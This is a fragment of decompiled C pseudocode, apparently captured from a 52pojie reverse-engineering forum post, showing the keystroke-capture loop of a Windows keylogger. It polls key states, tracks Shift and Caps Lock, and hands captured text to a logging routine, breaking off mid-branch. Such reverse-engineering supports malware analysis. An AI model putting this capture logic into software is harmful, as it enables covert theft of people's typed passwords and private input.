 hHandle = CreateMutexA(0, 0, Name);
WaitForSingleObject(hHandle, 0xFFFFFFFF);
if ( dword_1002DE78 )
{
  dword_1002DE78 = 0;
  memset(v8, 0, sizeof(v8));
  memset(String, 0, sizeof(String));
  while ( 1 )
  {
    Sleep(0xAu);
    if ( lstrlenA(String) )
    {
      if ( sub_10003BC7() )
        sub_10003AD6(asc_1002EF04);
      sub_10003AD6(String);
      memset(String, 0, sizeof(String));
    }
    for ( i = 0; i < 101; ++i )
    {
      KeyState = GetKeyState(16);
      vKey = dword_1002DCE4[i];
      if ( (GetAsyncKeyState(vKey) & 0x8000) != 0 )
      {
        if ( GetKeyState(20) && KeyState > -1 && vKey > 64 && vKey < 93 )
        {
          v8[vKey] = 1;
        }
        else if ( GetKeyState(20) && KeyState < 0 && vKey > 64 && vKey < 93 )
        {
          v8[vKey] = 2;
        }
        else if ( KeyState >= 0 )
        {
          v8[vKey] = 4;
        }
        else
        {
          v8[vKey] = 3;
        }
      }
      else if ( v8[vKey] )
      {
        v6 = v8[vKey];
        v8[vKey] = 0;
        if ( vKey == 8 )
        {
吾爱破解论坛
www.52pojie.cn